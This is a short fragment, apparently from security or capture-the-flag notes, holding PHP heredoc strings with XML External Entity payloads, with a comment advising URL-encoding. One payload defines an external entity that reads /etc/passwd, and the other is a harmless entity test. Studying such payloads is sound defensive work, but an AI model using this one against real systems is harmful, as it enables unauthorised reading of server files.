 //payload,url编码一下:
$xxepayload1 = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE ANY [
    <!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
EOF;
$xxetest = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE note [
    <!ENTITY hacker "ESHLkangi">
]>
<name>&hacker;</name>
EOF;